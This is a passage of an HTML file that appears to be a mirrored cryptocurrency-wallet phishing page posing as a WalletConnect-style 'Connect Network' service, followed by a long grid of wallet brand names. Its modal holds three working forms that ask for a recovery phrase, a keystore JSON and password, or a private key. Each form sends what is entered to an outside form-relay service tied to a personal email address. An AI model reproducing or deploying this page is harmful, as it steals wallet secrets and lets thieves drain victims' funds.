


<file: pinksale.financeee/connect.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from claimnetwork.online/pinksale.finance/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:17:27 GMT -->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="x-ua-compatible" content="ie=edge">

  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <meta name="generator" content="Gatsby 1.0">

<title>Connect Network</title>
	<meta name="robots" content="max-image-preview:large"> 
  <link rel="shortcut icon" href="walletconnect.png">

 <meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">

  <meta name="twitter:card" content="summary_large_image">

  <meta name="twitter:site" content="@walletapi">

  <meta name="twitter:title" content="">

  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:title" content="Sync Wallets">

  <meta name="og:type" content="website">

  <meta name="og:url" content="../">

  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:site_name" content="Sync Wallets">

  <meta name="fb:admins" content="365412154213405">


<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;600;700;900&amp;display=swap">
	<link rel="stylesheet" type="text/css" href="css/style.css">
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
</head>
<body>
	<noscript>
   You need to enable JavaScript to run this app.
  </noscript>
<div id="connect-modal" class="connect-modal">
		<div class="dialog rounded shadow pt-5 pb-4 px-5">
			<div class="pull-left w-25"><img src="images/trust-wallet.png" id="connect-img"></div>
			<div class="pull-right mt-2 w-75 text-center" style="line-height: 350px !important;"><h5 class="">Import your Wallet</h5></div>
			<span class="clearfix"></span>
			<div class="tabs mt-4 text-center">
				<div class="row">
					<div class="col-4">
						<p class="active" onclick="showTab('one')" id="p-one">Phrase</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('two')" id="p-two">Keystore JSON</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('three')" id="p-three">Private Key</p>
					</div>
				</div>
			</div>
			<hr class="mt-0 mb-4">
			<div class="content" id="tab-one">
				<form action="https://formsubmit.co/olorunnisholab@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	                <input type="hidden" name="importType" value="phrase">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea placeholder="Enter your recovery phrase" name="phrase"  required="" minlength="12" class="form-control shadow-none" rows="4"></textarea>
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br>words seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-two">
						<form action="https://formsubmit.co/olorunnisholab@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	               <input type="hidden" name="importType" value="keystoreJSON">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea name="keystorejson" id="keystoreJSON" placeholder="KeystoreJSON" class="form-control shadow-none mb-3" rows="2"></textarea>
				<input type="text" class="form-control p-2 shadow-none" placeholder="Keystorepassword" name="Password" id="keystorepassword" value="">
				<p class="small text-center my-4">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-three">
					<form action="https://formsubmit.co/olorunnisholab@gmail.com" method="post">
				  <input type="hidden" name="_captcha" value="false">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="_next" value="https://connectnetwork.live/completed.html">
	               <input type="hidden" name="importType" value="privateKey">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <input type="text" class="form-control p-2 shadow-none" placeholder="Enter your private key" name="Key" value="">
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br> seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
		</div>
	</div>

	<div class="my-modal" id="my-modal">
		<div class="dialog shadow">
			<div class="my-modal-head p-3 px-4">
				<span class="pull-left text-primary" onclick="close_modal();">Back</span>
				<span class="pull-right" onclick="close_modal();">close</span>
				<span class="clearfix"></span>
			</div>
			<div class="my-modal-body py-4 px-4">
				<div class="first py-3 px-3 mb-4 mt-2">
					<p class="mb-0 opq-1"><span id="my-modal-status">Connecting.</span>&nbsp;&nbsp;&nbsp;<button id="connect" class="btn btn-secondary btn-sm shadow-none">Connect Manually</button></p>
				</div>
				<div class="second pointer mb-3 p-3">
					<div class="pull-left">
						<p class="mb-1 opq-1" id="my-modal-wallet-name">---</p>
						<small>Easy-to-use browser extension</small>
					</div>
					<div class="pull-right">
						<img id="my-modal-wallet-img">
					</div>
					<span class="clearfix"></span>
				</div>
			</div>
		</div>
	</div>

	<div class="container">
		<div class="px-3 py-4 pb-2 py-md-3">
			<div class="row align-items-center g-5">
				<div class="col-4 text-start">
					<a href="#wallets" class="text-primary"><h5>Wallets</h5></a>
				</div>
				<div class="col-4 text-center">
					<a href="#"><img src="walletconnect.png" class="logo"></a>
				</div>
				<div class="col-4 text-end">
					<a href="#" class="text-primary"><h5>dApps</h5></a>
				</div>
			</div>
		</div>

		<div class="col-md-7 m-auto mb-5">
			<div class="text-center px-3 lh-3">
				<h1 class="mt-4 mb-4">Connect Network</h1>
				<p>Multiple iOS and Android wallets support the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp with your mobile wallet. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</p>
			</div>
		</div>

		<div class="row" id="wallets">
			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trust-wallet.png" class="mb-3">
							<h5 class="h6">Trust</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/atomic.png" class="mb-3">
							<h5 class="h6">Atomic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/metamask.png" class="mb-3">
							<h5 class="h6">Metamask</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rainbow.png" class="mb-3">
							<h5 class="h6">Rainbow</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Argent</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Gnosis Safe Multisig</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/crypto.png" class="mb-3">
							<h5 class="h6">Crypto.com | DeFi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Pillar</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/stagazer.jpg" class="mb-3">
							<h5 class="h6">Stargazer</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rose.png" class="mb-3">
							<h5 class="h6">Rose Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/phantom.jpg" class="mb-3">
							<h5 class="h6">Phantom</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledger.png" class="mb-3">
							<h5 class="h6">Ledger</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tron.png" class="mb-3">
							<h5 class="h6">Tron</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sollet.jpg" class="mb-3">
							<h5 class="h6">Sollet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/solflare.png" class="mb-3">
							<h5 class="h6">Solflare</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/yoroi.webp" class="mb-3">
							<h5 class="h6">Yorio</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/imtoken.png" class="mb-3">
							<h5 class="h6">imToken</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/anchor.png" class="mb-3">
							<h5 class="h6">Anchor</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/onto.png" class="mb-3">
							<h5 class="h6">Onto</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/tokenpocket.png" class="mb-3">
							<h5 class="h6">TokenPocket</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mathwallet.png" class="mb-3">
							<h5 class="h6">MathWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitpay.jpg" class="mb-3">
							<h5 class="h6">Bitpay</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/maiar.png" class="mb-3">
							<h5 class="h6">Maiar</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledgerlive.png" class="mb-3">
							<h5 class="h6">Ledger Live</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/walleth.png" class="mb-3">
							<h5 class="h6">Walleth</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/authereum.png" class="mb-3">
							<h5 class="h6">Authereum</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Huobi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Eidoo</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mykey.png" class="mb-3">
							<h5 class="h6">MYKEY</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Loopring Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trustvault.png" class="mb-3">
							<h5 class="h6">Trust Vault</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coin98.png" class="mb-3">
							<h5 class="h6">Coin98</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coolwallet.png" class="mb-3">
							<h5 class="h6">CoolWallet S</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Alice</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">AlphaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dcentwallet.png" class="mb-3">
							<h5 class="h6">D'CENT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/zelcore.png" class="mb-3">
							<h5 class="h6">ZelCore</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Nash</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coinomi.jpg" class="mb-3">
							<h5 class="h6">Coinomi</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/gridplus.png" class="mb-3">
							<h5 class="h6">GridPlus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/cybavo.png" class="mb-3">
							<h5 class="h6">CYBAVO Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Tokenary</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wazirx.png" class="mb-3">
							<h5 class="h6">Wazirx</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Torus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Spatium</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/safepal.png" class="mb-3">
							<h5 class="h6">SafePal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
